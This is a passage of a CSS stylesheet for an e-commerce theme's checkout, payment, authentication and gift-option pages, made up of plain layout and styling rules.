@checkout-progress-bar-item-element__width: 38px;*/
/*@checkout-progress-bar-item-element-inner__height: @checkout-progress-bar-item-element-inner__width;
@checkout-progress-bar-item-element-inner__width: @checkout-progress-bar-item-element__width - (@checkout-progress-bar-item-element-outer-radius__width * 2);*/
.opc-progress-bar {
  margin: 0 0 0;
  counter-reset: i;
  font-size: 0;
  position: relative;
  width: 100%;
  /*max-width: @checkout-progress-bar-item__width;*/
}
.opc-progress-bar-item {
  margin: 0 0 50px;
  display: inline-block;
  position: relative;
  text-align: center;
  vertical-align: top;
  width: 50%;
  background: transparent;
  height: 50px;
}
.opc-progress-bar-item > span {
  display: flex;
  align-items: center;
  word-wrap: break-word;
  position: relative;
  z-index: 2;
  color: #000000;
  font-weight: 700;
  line-height: 1;
  font-size: 1.6rem;
  height: 100%;
  opacity: 0.4;
  text-align: left;
  padding-left: 60px;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.opc-progress-bar-item > span:before {
  content: '2.';
  content: counter(i);
  counter-increment: i;
  position: absolute;
  left: 24px;
  top: 50%;
  transform: translateY(-50%);
}
.opc-progress-bar-item:before {
  content: '';
  background: #f5f5f5;
  display: block;
  width: 100%;
  height: 4px;
  position: absolute;
  left: 0;
  bottom: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.9s;
  animation-delay: 0.5s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.57, 0.39, 0, 1);
}
.opc-progress-bar-item._active:before {
  background: var(--a2-main-color);
}
.opc-progress-bar-item._active,
.opc-progress-bar-item._complete {
  cursor: pointer;
}
.opc-progress-bar-item._active > span,
.opc-progress-bar-item._complete > span {
  opacity: 1;
}
.opc-progress-bar-item._active > span:before,
.opc-progress-bar-item._complete > span:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #000000;
  position: absolute;
  left: 22px;
  top: 50%;
  width: 10px;
  height: 3px;
  margin-top: -1px;
  transform: rotate(45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxleft 0.2s;
  animation-delay: 1.1s;
  animation-fill-mode: forwards;
}
.opc-progress-bar-item._active > span:after,
.opc-progress-bar-item._complete > span:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #000000;
  position: absolute;
  left: 27px;
  top: 50%;
  margin-top: 6px;
  width: 15px;
  height: 3px;
  transform: rotate(-45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxright 0.2s;
  animation-delay: 1.3s;
  animation-fill-mode: forwards;
}
.field.choice .field-tooltip {
  display: inline-block;
  margin-left: 0;
  position: relative;
  top: -3px;
}
.field.choice .field-tooltip-action {
  line-height: 18px;
}
.field._error .control input,
.field._error .control select,
.field._error .control textarea {
  border-color: #ff0000;
}
.checkout-index-index .modal-popup .modal-footer .action-save-address,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup {
  width: 100%;
  margin-bottom: 10px;
}
.field-tooltip .field-tooltip-action > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field-tooltip {
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 6px;
}
.field-tooltip._active {
  z-index: 100;
}
.field-tooltip._active .field-tooltip-content {
  display: block;
}
.field-tooltip._active .field-tooltip-action:before {
  color: #ffffff;
  background-color: #000000;
}
.field-tooltip .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field-tooltip .field-tooltip-action {
  display: inline-block;
  text-decoration: none;
}
.field-tooltip .field-tooltip-action:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 19px;
  color: #000000;
  content: '?';
  font-family: var(--a2-font), var(--a2-font-base);
  display: inline-block;
  font-weight: 800;
  border: 2px solid #000000;
  overflow: hidden;
  width: 24px;
  height: 24px;
  speak: none;
  text-align: center;
  transition: all 0.2s ease;
}
.field-tooltip .field-tooltip-action:hover:before {
  background-color: #000000;
  color: #ffffff;
}
._keyfocus .field-tooltip .field-tooltip-action:focus {
  z-index: 100;
}
._keyfocus .field-tooltip .field-tooltip-action:focus + .field-tooltip-content {
  display: block;
}
._keyfocus .field-tooltip .field-tooltip-action:focus:before {
  color: #ffffff;
  background-color: #000000;
}
.field-tooltip .field-tooltip-content {
  color: #ffffff;
  background: #202020;
  border: 0 solid #999999;
  border-radius: 0;
  font-size: 14px;
  padding: 12px;
  width: 270px;
  display: none;
  left: 38px;
  position: absolute;
  text-transform: none;
  top: -9px;
  word-wrap: break-word;
  z-index: 2;
}
.field-tooltip .field-tooltip-content:before,
.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  border-right-color: #202020;
  left: -20px;
  top: 12px;
  content: '';
  display: block;
  position: absolute;
  z-index: 3;
}
.field-tooltip .field-tooltip-content:before {
  border-right-color: #202020;
}
.field-tooltip .field-tooltip-content:after {
  border-right-color: #202020;
  width: 1px;
  z-index: 4;
}
@media only screen and (max-width: 1025px) {
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    border: 10px solid transparent;
    height: 0;
    left: auto;
    margin-top: -21px;
    right: 10px;
    top: 0;
    width: 0;
  }
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #999999;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #202020;
    top: 1px;
  }
}
.opc-wrapper .form-login,
.opc-wrapper .form-shipping-address {
  margin-top: 28px;
  margin-bottom: 20px;
}
.opc-wrapper .form-login .fieldset .note,
.opc-wrapper .form-shipping-address .fieldset .note {
  font-size: 14px;
  margin-top: 7px;
  margin-left: -5px;
}
.opc-wrapper .form-login .actions-toolbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-flow: wrap;
}
.opc-wrapper .form-login .actions-toolbar .secondary a.action {
  background: none;
  color: #000;
  padding: 5px 7px;
  font-size: 12px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.opc-wrapper .shipping-address-items {
  font-size: 0;
}
.opc-wrapper .shipping-address-item {
  border: 2px solid transparent;
  line-height: 30px;
  margin: 0 0 20px;
  padding: 20px 35px 20px 20px;
  transition: 0.3s border-color;
  width: 50%;
  display: inline-block;
  font-size: 14px;
  position: relative;
  vertical-align: top;
  word-wrap: break-word;
}
.opc-wrapper .shipping-address-item.selected-item {
  border-color: #000000;
}
.opc-wrapper .shipping-address-item.selected-item:after {
  background: #000000;
  color: #ffffff;
  content: '\2e';
  font-family: 'Athlete2';
  height: 27px;
  width: 29px;
  font-size: 12px;
  line-height: 21px;
  padding-top: 2px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
}
.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item {
  visibility: hidden;
}
.opc-wrapper .action-show-popup {
  margin: 0 0 20px;
}
.opc-wrapper .action-show-popup > span:before {
  content: '+';
  padding-right: 5px;
}
.opc-wrapper .action-select-shipping-item {
  float: none;
  margin: 20px 0 0;
}
.opc-wrapper .edit-address-link {
  display: block;
  float: left;
  margin: 20px 5px 0 0;
}
.checkout-shipping-method .step-title {
  margin-bottom: 30px;
}
.checkout-shipping-method .no-quotes-block {
  margin: 20px 0;
}
.methods-shipping .actions-toolbar .action.primary {
  margin: 35px 0 0;
  /*min-width: 200px;*/
  width: 100%;
}
.table-checkout-shipping-method thead th {
  display: none;
}
.table-checkout-shipping-method tbody td {
  margin-top: 3px;
  padding-bottom: 20px;
  padding-top: 20px;
  font-weight: 700;
  background: #f8f8f8;
}
.table-checkout-shipping-method tbody td:first-child {
  padding-left: 28px;
  width: 20px;
  max-width: 68px;
}
.table-checkout-shipping-method tbody td.col-error {
  width: 100%;
  max-width: 100%;
}
.table-checkout-shipping-method tbody td.col-error .message.error {
  margin: 15px 0;
}
.table-checkout-shipping-method tbody tr.row {
  margin: 0;
}
.table-checkout-shipping-method tbody tr:first-child td {
  margin-top: 0;
}
.table-checkout-shipping-method tbody .row-error td {
  margin-top: none;
  padding-bottom: 0;
  padding-top: 0;
}
.checkout-shipping-method {
  position: relative;
}
.shipping-policy-block.field-tooltip {
  top: 12px;
}
.shipping-policy-block.field-tooltip .field-tooltip-action {
  color: #000000;
  cursor: pointer;
}
.shipping-policy-block.field-tooltip .field-tooltip-action:before {
  display: none;
}
.shipping-policy-block.field-tooltip .field-tooltip-content {
  width: 420px;
  top: 30px;
}
.opc-block-shipping-information {
  padding: 0;
}
.opc-block-shipping-information .shipping-information {
  padding: 35px 0 0 0;
  border-top: 1px solid #d1d1d1;
}
.opc-block-shipping-information .shipping-information-title {
  margin-bottom: 10px;
  margin-top: 0;
  position: relative;
}
.opc-block-shipping-information .shipping-information-title .action-edit {
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
  /*padding:2px;*/
  padding: 8px 12px;
  top: 0;
  /* .lib-icon-font(
                    @checkout-sidebar-shipping-information-edit-icon__content,
                    @_icon-font-size: @checkout-sidebar-shipping-information-edit-icon__font-size,
                    @_icon-font-line-height: @checkout-sidebar-shipping-information-edit-icon__line-height,
                    @_icon-font-text-hide: true,
                    @_icon-font-color: @checkout-sidebar-shipping-information-edit-icon__color,
                    @_icon-font-color-hover: @checkout-sidebar-shipping-information-edit-icon__hover__color,
                    @_icon-font-color-active: @checkout-sidebar-shipping-information-edit-icon__color
                );*/
  margin: 0;
  position: absolute;
  right: 0;
}
.opc-block-shipping-information .shipping-information-title .action-edit:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.opc-block-shipping-information .shipping-information-title .action-edit:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.opc-block-shipping-information .shipping-information-title .action-edit:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.opc-block-shipping-information .shipping-information-title .action-edit:hover:after {
  transform: scaleX(1);
}
.opc-block-shipping-information .shipping-information-content {
  line-height: 27px;
  /*font-size: 16px;
            font-weight: @font-weight__heavier;*/
}
.opc-block-shipping-information .shipping-information-content .actions-toolbar {
  margin-left: 0;
}
.opc-block-shipping-information .ship-to,
.opc-block-shipping-information .ship-via {
  margin: 0 0 35px;
}
.opc-block-summary {
  background: transparent;
  padding: 0;
}
.opc-block-summary > .title {
  font-size: 3.6rem;
  margin-bottom: 30px;
  margin-top: 5px;
}
.opc-block-summary .message.success:before {
  width: 100%;
  z-index: -1;
  padding-left: 20px;
  text-align: center;
}
.opc-block-summary .table-totals {
  margin-bottom: 30px;
}
.opc-block-summary .mark .value {
  color: #999999;
  display: block;
}
.opc-block-summary .discount.coupon {
  display: none;
}
.opc-block-summary .grand.incl + .grand.excl .mark,
.opc-block-summary .grand.incl + .grand.excl .amount {
  border-top: 0;
  font-size: 1.4rem;
  padding-top: 0;
}
.opc-block-summary .grand.incl + .grand.excl .mark strong,
.opc-block-summary .grand.incl + .grand.excl .amount strong {
  font-weight: 400;
}
.opc-block-summary .not-calculated {
  font-style: italic;
  white-space: normal;
}
.opc-block-summary .items-in-cart {
  /*> .title {
                border-top: @border-width__base solid @border-color__base;
                .lib-css(padding, 30px 40px 0 0);
                cursor: pointer;
                .lib-icon-font(
                @icon-down,
                @_icon-font-size: 30px,
                @_icon-font-line-height: 12px,
                @_icon-font-text-hide: true,
                @_icon-font-margin: 3px 0 0,
                @_icon-font-position: after,
                @_icon-font-display: block
                );
                margin-bottom: 0;
                position: relative;

                &:after {
                    position: absolute;
                    right: 0;
                }

            }
            &.block{
                > .title {
                    strong {
                        span{
                            .lib-font-size(18);
                            margin: 0;
                        }
                    }
                }
            }

            &.active {
                > .title {
                    .lib-icon-font-symbol(
                    @_icon-font-content: @icon-up,
                    @_icon-font-position: after
                    );
                }
            }*/
}
.opc-block-summary .items-in-cart .product {
  position: relative;
}
.opc-block-summary .minicart-items-wrapper {
  margin: 0;
  /*.lib-css(max-height, @checkout-summary-items__max-height);*/
  border: 0;
}
.column.main .opc-block-summary .product-item {
  margin: 0;
  background: none;
  padding: 0;
  padding-bottom: 30px;
}
.opc-block-summary .product-item {
  padding: 20px 0;
}
.opc-block-summary .product-item .product {
  display: flex;
  width: 100%;
}
.opc-block-summary .product-item .product-item-inner {
  display: table;
  margin: 0 0 0;
  width: 100%;
}
.opc-block-summary .product-item dl.item-options {
  margin-top: 7px;
  margin-bottom: 7px;
  display: flex;
  flex-wrap: wrap;
  width: 100%;
}
.opc-block-summary .product-item dl.item-options dt {
  width: 50%;
  font-size: 13px;
  text-transform: uppercase;
  line-height: 1;
}
.opc-block-summary .product-item dl.item-options dd {
  font-weight: 600;
  line-height: 1;
  width: 50%;
}
.opc-block-summary .product-item .product-item-details > .product.options {
  margin-top: 7px;
}
.opc-block-summary .product-item .product-item-details .product.options {
  flex-wrap: wrap;
  margin-top: 10px;
}
.opc-block-summary .product-item .product-item-details .product.options .field.configurable {
  margin: 10px 0;
}
.opc-block-summary .product-item .product-item-details .price-excluding-tax {
  margin: 0;
}
.opc-block-summary .product-item .product-item-details .price-excluding-tax > span {
  display: block;
}
.opc-block-summary .product-item .details-qty {
  font-weight: 700;
}
.opc-block-summary .product-item .details-qty .label {
  word-break: initial;
}
.opc-block-summary .product-item .product-item-name-block {
  display: table-cell;
  padding-right: 5px;
  text-align: left;
}
.opc-block-summary .product-item .product-item-name {
  margin-left: 0;
  max-width: 100%;
}
.opc-block-summary .product-item .subtotal {
  vertical-align: top;
  display: table-cell;
  text-align: right;
}
.opc-block-summary .product-item .price-including-tax + .price-excluding-tax {
  margin: 0;
}
.opc-block-summary .product-item .price-including-tax + .price-excluding-tax .price {
  font-size: 1rem;
}
.opc-block-summary .actions-toolbar {
  position: relative;
  z-index: 1;
}
.opc-block-summary .actions-toolbar .secondary {
  border-top: 1px solid #d1d1d1;
  display: block;
  float: none;
  margin: -1px 0 0;
  padding: 15px 0 0;
  text-align: left;
}
.opc-block-summary .actions-toolbar .secondary .action {
  margin: 0;
}
.popup-authentication.modal-popup .modal-header {
  background: none;
  padding: 0;
  position: absolute;
  right: 0px;
  top: 0;
  z-index: 2;
}
.popup-authentication.modal-popup .modal-content {
  padding: 0;
}
.popup-authentication.modal-popup .block-authentication .block[class] {
  padding: 55px;
}
.authentication-dropdown {
  box-sizing: border-box;
}
.authentication-dropdown .modal-inner-wrap {
  padding: 55px;
}
.authentication-dropdown.modal-custom .action-close {
  margin: 0;
}
.authentication-wrapper {
  /* temp */
  position: absolute;
  top: 11px;
  z-index: 2;
  right: 15px;
  /*        float: right;
        max-width: 50%;
        position: relative;
        z-index: 1;*/
}
._has-auth-shown .authentication-wrapper {
  z-index: 900;
}
.block-authentication {
  display: flex;
  flex-flow: column;
}
.block-authentication .block-title {
  border-bottom: 0;
  margin-bottom: 25px;
}
.block-authentication .block-title strong {
  font-size: 3rem;
}
.block-authentication .actions-toolbar {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-flow: wrap;
}
.block-authentication .actions-toolbar > .primary .action {
  padding: 18px 27px;
  min-width: 150px;
}
.block-authentication .actions-toolbar > .secondary > a.action {
  background: none;
  color: #000;
  padding: 5px 7px;
  font-size: 12px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.block-authentication .block-new-customer {
  background: #f8f8f8;
  order: 2;
}
.block-authentication .block[class] {
  margin: 0;
}
.block-authentication .block[class] ul {
  list-style: square;
  padding-left: 20px;
  list-style-position: inside;
}
.block-authentication .block[class] .field .control,
.block-authentication .block[class] .field .label {
  float: none;
  width: auto;
}
.block-authentication .block[class].block-new-customer {
  position: relative;
}
.block-authentication .block[class].block-new-customer:before {
  height: 44px;
  line-height: 42px;
  margin: -23px 0 0 -22px;
  min-width: 44px;
  background: #000000;
  border: none;
  border-radius: 0;
  box-sizing: border-box;
  color: #ffffff;
  font-weight: 800;
  content: attr(data-label);
  display: inline-block;
  left: 50%;
  letter-spacing: normal;
  padding: 0 .2rem;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: 0;
}
.action.action-edit-address {
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
  padding: 8px 12px;
  margin-top: 20px;
}
.action.action-edit-address:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.action.action-edit-address:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.action.action-edit-address:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.action.action-edit-address:hover:after {
  transform: scaleX(1);
}
.checkout-payment-method {
  /*
        .billing-address-same-as-shipping-block {
            margin: 0 0 @indent__s;
        }*/
}
.checkout-payment-method .step-title {
  border-bottom: 0;
  margin-bottom: 0;
}
.checkout-payment-method .payment-method:first-child .payment-method-title {
  border-top: 0;
}
.checkout-payment-method .payment-method._active .payment-method-content {
  display: block;
}
.checkout-payment-method .payment-method + .payment-method .payment-method-title {
  border-top: 1px solid #cccccc;
}
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary {
  width: 100%;
  margin-bottom: 20px;
}
.checkout-payment-method .payment-method-title {
  padding: 20px 0;
  margin: 0;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 16px;
}
.checkout-payment-method .payment-method-title .payment-icon {
  display: inline-block;
  margin-right: 5px;
  vertical-align: middle;
}
.checkout-payment-method .payment-method-title .action-help {
  display: inline-block;
  margin-left: 5px;
}
.checkout-payment-method .payment-method-content {
  display: none;
}
.checkout-payment-method .payment-method-content .fieldset:not(:last-child) {
  margin: 0 0 20px;
}
.checkout-payment-method .payment-group + .payment-group .step-title {
  margin: 20px 0 0;
}
.checkout-payment-method .field-select-billing,
.checkout-payment-method .billing-address-form {
  max-width: 100%;
}
.checkout-payment-method .checkout-billing-address {
  margin: 0 0 40px;
  /*.action-cancel {
               &:extend(.abs-action-button-as-link all);
            }*/
}
.checkout-payment-method .checkout-billing-address .choice {
  margin-bottom: 15px;
  font-weight: 700;
}
.checkout-payment-method .checkout-billing-address .primary .action-update {
  margin-right: 0;
}
.checkout-payment-method .checkout-billing-address .billing-address-details {
  line-height: 27px;
  padding: 0 0 0 23px;
}
.checkout-payment-method .payment-method-note + .checkout-billing-address {
  margin-top: 20px;
}
.checkout-payment-method .payment-method-iframe {
  background-color: transparent;
  display: none;
  width: 100%;
}
.checkout-payment-method .no-payments-block {
  margin: 20px 0;
}
.checkout-payment-method {
  /*
        .payment-option-content {
            .lib-css(padding, 0 0 @indent__base @checkout-payment-option-content__padding__xl);
        }*/
  /*
        .payment-option-inner {
            margin: 0 0 @indent__base;
        }*/
}
.checkout-payment-method .payment-option._active .payment-option-title:after {
  content: '\74';
}
.checkout-payment-method .payment-option._collapsible .payment-option-title {
  cursor: pointer;
}
.checkout-payment-method .payment-option._collapsible .payment-option-content {
  display: none;
}
.checkout-payment-method .payment-option-title {
  cursor: pointer;
  font-weight: 700;
  display: block;
  text-decoration: none;
  margin-bottom: 0;
  overflow: hidden;
  padding: 30px 30px 30px 0;
  position: relative;
  /*.action-toggle {
                .lib-css(color, @checkout-payment-option-title__color);
                .lib-icon-font(
                    @icon-down,
                    @_icon-font-size: @checkout-payment-option-title-icon__font-size,
                    @_icon-font-line-height: @checkout-payment-option-title-icon__line-height,
                    @_icon-font-color: @checkout-payment-option-title-icon__color,
                    @_icon-font-color-hover: @checkout-payment-option-title-icon__hover__color,
                    @_icon-font-color-active: @checkout-payment-option-title-icon__color,
                    @_icon-font-margin: @checkout-payment-option-title-icon__margin,
                    @_icon-font-position: after
                );
            }*/
}
.checkout-payment-method .payment-option-title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 24px;
  color: #000000;
  content: '\75';
  font-family: 'Athlete2';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.checkout-payment-method .payment-option-title:hover:after {
  color: #ffffff;
}
.checkout-payment-method .payment-option-title span {
  font-size: 1.8rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  font-weight: 800;
}
.checkout-payment-method .payment-option-title:after {
  position: absolute;
  right: 0;
  top: 28px;
  width: 24px;
  height: 24px;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.checkout-payment-method .payment-option-title:hover:after {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
  background: #000;
}
.checkout-payment-method .credit-card-types {
  padding: 0;
}
.checkout-payment-method .credit-card-types .item {
  display: inline-block;
  list-style: none;
  margin: 0 5px 0 0;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types .item._active {
  font-weight: 700;
}
.checkout-payment-method .credit-card-types .item._active img {
  -webkit-filter: grayscale(0%);
}
.checkout-payment-method .credit-card-types .item._inactive {
  opacity: .4;
}
.checkout-payment-method .credit-card-types .item span {
  display: inline-block;
  padding-top: 6px;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types img {
  -webkit-filter: grayscale(100%);
  -webkit-transition: all .6s ease;
}
.checkout-payment-method .ccard .fields > .year {
  padding-left: 5px;
}
.checkout-payment-method .ccard .fields .select {
  padding-left: 5px;
  padding-right: 5px;
}
.checkout-payment-method .ccard .month .select {
  width: 140px;
}
.checkout-payment-method .ccard .year .select {
  width: 80px;
}
.checkout-payment-method .ccard .number .input-text {
  width: 225px;
}
.checkout-payment-method .ccard > .field.cvv > .control {
  padding-right: 20px;
  width: auto;
}
.checkout-payment-method .ccard .cvv .input-text {
  width: 55px;
}
.checkout-payment-method .ccard.fieldset > .field .fields.group.group-2 .field {
  width: auto !important;
}
.checkout-agreements-block .checkout-agreements {
  margin-bottom: 20px;
}
.checkout-agreements-block .checkout-agreements .checkout-agreement {
  display: flex;
}
.checkout-agreements-block .action-show {
  vertical-align: baseline;
  font-weight: 800;
  text-transform: uppercase;
  position: relative;
  white-space: normal;
  text-align: left;
}
.checkout-agreements-block .action-show:after {
  content: none !important;
}
.checkout-agreements-items {
  padding-bottom: 30px;
}
.checkout-agreements-items .checkout-agreements-item {
  margin-bottom: 20px;
}
.checkout-agreements-items .checkout-agreements-item-title {
  border-bottom: 0;
}
.checkout-agreement-item-content {
  overflow: auto;
}
.modal-popup.agreements-modal .modal-header {
  background: none;
  padding: 0;
}
.downloadable.samples {
  margin-bottom: 20px;
}
.downloadable.samples dd {
  margin: 0 0 0;
}
.table-downloadable-products .product-name {
  margin-right: 15px;
}
.field.downloads .price-container {
  display: inline;
  white-space: nowrap;
}
.field.downloads .price-container:before {
  content: ' + ';
  display: inline;
}
.field.downloads .price-excluding-tax {
  display: inline;
}
.field.downloads .price-excluding-tax:before {
  content: ' (' attr(data-label) ': ';
}
.field.downloads .price-excluding-tax:after {
  content: ')';
}
.field.downloads .price-including-tax {
  font-size: 1.4rem;
  display: inline;
  font-weight: 600;
}
.field.downloads .sample.link {
  float: right;
}
.page-product-downloadable .product-add-form {
  clear: both;
  margin-bottom: 25px;
}
.page-product-downloadable .product-options-bottom .field.qty {
  display: none !important;
}
.cart-summary .block.giftcard .action.check {
  line-height: 1.2rem;
  padding: 8px 12px;
  font-size: 1.1rem;
  margin-top: 20px;
}
.page-product-giftcard .giftcard-amount {
  margin-bottom: 0;
  text-align: left;
}
.page-product-giftcard .giftcard-amount .field:last-child {
  padding-bottom: 20px;
}
.page-product-giftcard .product-options-wrapper .field:first-of-type {
  margin-top: 20px;
}
.giftcard-account .please-wait {
  display: none;
}
.giftcard-account .form-giftcard-redeem .giftcard.info {
  margin-bottom: 30px;
}
.opc-wrapper .form-giftcard-account {
  max-width: 500px;
}
.opc-wrapper .form-giftcard-account .field {
  margin: 0 0 20px;
}
.opc-wrapper .giftcard-account-info {
  margin: 0 0 20px;
}
.opc-wrapper .giftcard-account-info .giftcard-account-number {
  margin: 0 0 0;
}
.gift-message .field {
  margin-bottom: 20px;
}
.gift-message .field .label {
  color: #666666;
  font-weight: 400;
}
.gift-options .actions-toolbar .action-cancel {
  display: none;
}
.gift-options-title {
  margin: 0 0 20px;
}
.gift-options-content .fieldset {
  margin: 0 0 20px;
}
.gift-summary .actions-toolbar > .secondary {
  float: none;
}
.gift-summary .actions-toolbar > .secondary .action {
  margin: 0 20px 0 0;
}
.action-gift {
  display: inline-block;
  text-decoration: none;
}
.action-gift:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.action-gift:hover:after {
  color: inherit;
}
.action-gift:active:after {
  color: inherit;
}
.action-gift.active:after,
.action-gift._active:after {
  content: '\e621';
}
.cart.table-wrapper .gift-content {
  box-sizing: border-box;
  clear: left;
  display: none;
  float: left;
  margin: 0 0 20px;
  text-align: left;
  width: 100%;
}
.cart.table-wrapper .gift-content._active {
  display: block;
}
.gift-item-block {
  margin: 0;
}
.gift-item-block._active .title:after {
  content: '\e621';
}
.gift-item-block .title {
  font-weight: 700;
  border-radius: 3px;
  background-image: none;
  background: var(--a2-btn2-bg, #000000);
  border: none;
  color: var(--a2-btn2-color, #ffffff);
  cursor: pointer;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  margin: 20px 0 0;
  padding: 7px 15px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  display: inline-block;
  text-decoration: none;
}
.gift-item-block .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.gift-item-block .title:hover:after {
  color: inherit;
}
.gift-item-block .title:active:after {
  color: inherit;
}
.gift-item-block .title:focus,
.gift-item-block .title:active {
  background: var(--a2-btn-bg, var(--a2-main-color));
  border: none;
  color: var(--a2-btn-color, #000000);
}
.gift-item-block .title:hover {
  background: var(--a2-btn2-bg-hover, #000000);
  border: none;
  color: var(--a2-btn2-color-hover, #000000);
}
.gift-item-block .title.disabled,
.gift-item-block .title[disabled],
fieldset[disabled] .gift-item-block .title {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.gift-item-block .content {
  border-bottom: 1px solid #c1c1c1;
  padding: 0 0 20px;
  position: relative;
}
.order-details-items .order-gift-message .item-options dt,
.order-details-items .block-order-details-gift-message .item-options dt {
  font-weight: 400;
  margin: 0 0;
}
.order-details-items .order-gift-message dt:after,
.order-details-items .block-order-details-gift-message dt:after {
  content: '';
}
.order-details-items .order-gift-message .item-message,
.order-details-items .block-order-details-gift-message .item-message {
  clear: left;
}
.order-details-items .order-items .action.show {
  display: inline-block;
  text-decoration: none;
  padding-right: 20px;
  position: relative;
}
.order-details-items .order-items .action.show:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: inherit;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.order-details-items .order-items .action.show:after {
  position: absolute;
  right: 0;
  top: -4px;
}
.order-details-items .order-items .action.show.expanded:after {
  content: '\e621';
}
.block-order-details-gift-message {
  border-top: 1px solid #d1d1d1;
  padding-top: 0;
}
.form-giftregistry-share .actions-toolbar:not(:last-child),
.form-giftregistry-edit .actions-toolbar:not(:last-child) {
  margin-bottom: 40px;
}
.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,
.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control {
  width: 100%;
}
.table-giftregistry-items .product-image {
  float: left;
  margin-right: 0;
}
.cart-summary .form.giftregistry .fieldset {
  margin: 25px 0 5px;
}
.cart-summary .form.giftregistry .fieldset .field {
  margin: 0 0 0;
}
.cart-summary .form.giftregistry .fieldset .field .control {
  float: none;
  width: auto;
}
.cart-summary .form.giftregistry .fieldset .action.primary {
  margin-bottom: 0;
}
.form-giftregistry-search {
  margin-bottom: 60px;
}
.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1) {
  margin-bottom: 0;
}
.block-giftregistry-results .toolbar-giftregistry-results {
  text-align: center;
}
.block-giftregistry .actions-toolbar {
  margin: 17px 0 0;
}
.block-giftregistry-shared .item-options .item-value {
  margin: 0 0 25px;
}
.block-giftregistry-shared-items .item {
  border-bottom: 1px solid #d1d1d1;
}
.block-giftregistry-shared-items .col {
  padding: 20px 8px 0;
}
.block-giftregistry-shared-items .col .price-box {
  display: inline-block;
}
.block-giftregistry-shared-items .col .price-wrapper {
  font-size: 1.8rem;
  display: block;
  font-weight: 700;
  white-space: nowrap;
}
.block-giftregistry-shared-items .product .item-options {
  margin-bottom: 0;
}
.block-giftregistry-shared-items .product-item-photo {
  display: block;
  max-width: 65px;
  padding: 0 0;
}
.block-giftregistry-shared-items .product-item-name {
  display: block;
  margin: 0 0 5px;
}
.gift-wrapping .label {
  margin: 0 0 5px;
  display: inline-block;
}
.gift-wrapping .field {
  margin-bottom: 0;
}
.gift-wrapping-info {
  font-weight: 300;
  font-size: 18px;
  margin: 20px 0;
}
.gift-wrapping-list {
  list-style: none;
  margin: 20px 0 0;
  padding: 0;
}
.gift-wrapping-list .no-image {
  background: #f2f2f2;
  display: inline-block;
